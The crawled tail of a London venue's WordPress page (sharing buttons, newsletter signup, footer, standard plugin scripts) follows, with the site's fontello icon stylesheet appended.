0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:70px;height:35px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span></span></a><a aria-label="Email" class="heateor_sss_email" href="https://www.thesocial.com/i-am-paint-richard-russell-remembers-lee-scratch-perry/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%27I%20am%20Paint%E2%80%99%3A%20Richard%20Russell%20Remembers%20Lee%20%E2%80%98Scratch%E2%80%99%20Perry').replace('&', '%26') + '&body=https%3A%2F%2Fwww.thesocial.com%2Fi-am-paint-richard-russell-remembers-lee-scratch-perry%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:70px;height:35px;border-radius:3px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg><span class="heateor_sss_square_count heateor_sss_email_count">&nbsp;</span></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:70px;height:35px;border-radius:3px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                </div>

                

                    <!--        </div>-->
    </div>

</div>




            <div class="join-us-container">

    <div class="f-container">

        <div class="section-title">
            <h2>Join us</h2>
        </div>

        <div class="join-us-description">
            Sign up with your email address to get news and updates, drinks offers, cheap tickets and more from The Social.        </div>

        <div class="join-us-form-container">

            
            <form action="https://thesocial.us18.list-manage.com/subscribe/?u=61dc6ffe996c7a99fd9754246&amp;id=ee6c2d9e50&amp;f_id=0091abe6f0"  method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate wpcf7-form" target="_blank" novalidate>

	    <div class="input-field text-field mc-field-group">
        <input type="text" value="" name="FNAME" class="" id="mce-FNAME" placeholder="First name">
    </div>

    <div class="input-field text-field mc-field-group">
        <input type="text" value="" name="LNAME" class="" id="mce-LNAME" placeholder="Last name">
    </div>

    <div class="input-field text-field mc-field-group">
        <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Email address">
    </div>

	
    <div class="clear input-field submit-field">
        <input type="submit" value="Sign up" name="subscribe" id="mc-embedded-subscribe" class="button mc-submit-btn">
    </div>

    <div id="mce-responses" class="clear">
        <div class="response" id="mce-error-response" style="display:none"></div>
        <div class="response" id="mce-success-response" style="display:none"></div>
    </div> 

    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true">
        <input type="text" name="b_0902200b1a386cd1711f82a40_b732796c9e" tabindex="-1" value="">
    </div>

</form>




                    </div>

    </div>

</div>    
    <div class="follow-us-container">
    <div class="section-title">
        <h2>Follow us</h2>
    </div>

    <div class="social-links-list">
                    <a href="https://www.facebook.com/Thesocialw1/" class="soc-link-item facebook" target="_blank">
                <i class="icon-facebook"></i>
            </a>
        
        
        
        
                    <a href="https://www.instagram.com/thesociallondon/" class="soc-link-item instagram" target="_blank">
                <i class="icon-instagram-filled"></i>
            </a>
        
        
    </div>

</div>
    </main>

  	<footer class="main-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="footer-address-container">
                        <div class="footer-title">Address:</div>
                        The Social<br />
5 Little Portland St<br />
London W1W 7JD<br />
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-family-container">
                        <div class="footer-title">Family:</div>
                                                        <a href="http://heavenlyrecordings.com/">
                                    <img src="https://www.thesocial.com/wp-content/uploads/2018/09/heavenly-recordings-logo.png" alt="Logo">
                                </a>
                                                            <a href="https://www.tokyoindustries.com/">
                                    <img src="https://www.thesocial.com/wp-content/uploads/2025/09/tokyoindustries.png" alt="Logo">
                                </a>
                                                </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-schedule-container">
                        <div class="footer-title">Opening Hours:</div>
                        Monday - Friday: 1630 - 0100<br />
Saturday: 1800 - 0100<br />
Sunday: Closed                    </div>
                </div>
            </div>
        </div>
  		<div class="section footer-bar copyright-container">
  			&copy; Copyright The Social 2021
  		</div>
  	</footer>

  	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the_social/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
					<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thesocial.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/maps/eventon_gen_maps_none.js?ver=4.6.7" id="eventon_gmaps_blank-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/eventon_functions.js?ver=4.6.7" id="evcal_functions-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/handlebars.js?ver=4.6.7" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.6.7" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.mobile.min.js?ver=4.6.7" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/moment.min.js?ver=4.6.7" id="evo_moment-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/moment_timezone_min.js?ver=4.6.7" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.mousewheel.min.js?ver=4.6.7" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","rurl":"https://www.thesocial.com/wp-json/","postnonce":"ab8e61727e","ajax_method":"ajax","evo_v":"4.6.7"};
var evo_general_params = {"ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://www.thesocial.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"ab8e61727e","evo_v":"4.6.7","text":[],"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":"def"}};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/eventon_script.js?ver=4.6.7" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.thesocial.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"a05ec31efa","ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","_wpnonce":"968cbdf78e","_rest_url":"https://www.thesocial.com/wp-json/shield/v1/action/capture_not_bot?exnonce=a05ec31efa&_wpnonce=968cbdf78e"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1768499265" id="icwp-wpsf-notbot-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thesocial.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thesocial.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  </body>
</html>



<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 20:26:44 -->

--- FILE ---
content_type: text/css
request_url: https://www.thesocial.com/wp-content/themes/the_social/css/fontello.css?ver=1
body_size: 801
content:
@font-face {
    font-family: 'fontello';
    src: url('../font/fontello.eot?24101987');
    src: url('../font/fontello.eot?24101987#iefix') format('embedded-opentype'),
    url('../font/fontello.woff2?24101987') format('woff2'),
    url('../font/fontello.woff?24101987') format('woff'),
    url('../font/fontello.ttf?24101987') format('truetype'),
    url('../font/fontello.svg?24101987#fontello') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?24101987#fontello') format('svg');
  }
}
*/

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;

    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */

    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;

    /* fix buttons height, for twitter bootstrap */
    line-height: 1em;

    /* Animation center compensation - margins should be symmetric */
    /* remove if not needed */
    margin-left: .2em;

    /* you can be more comfortable with increased icons size */
    /* font-size: 120%; */

    /* Font smoothing. That was taken from TWBS */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

    /* Uncomment for 3D effect */
    /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-twitter-1:before { content: '\e800'; } /* '' */
.icon-facebook-1:before { content: '\e801'; } /* '' */
.icon-youtube-1:before { content: '\e802'; } /* '' */
.icon-soundcloud:before { content: '\e803'; } /* '' */
.icon-down-open:before { content: '\e804'; } /* '' */
.icon-left-open:before { content: '\e805'; } /* '' */
.icon-right-open:before { content: '\e806'; } /* '' */
.icon-up-open:before { content: '\e807'; } /* '' */
.icon-down-open-big:before { content: '\e808'; } /* '' */
.icon-left-open-big:before { content: '\e809'; } /* '' */
.icon-right-open-big:before { content: '\e80a'; } /* '' */
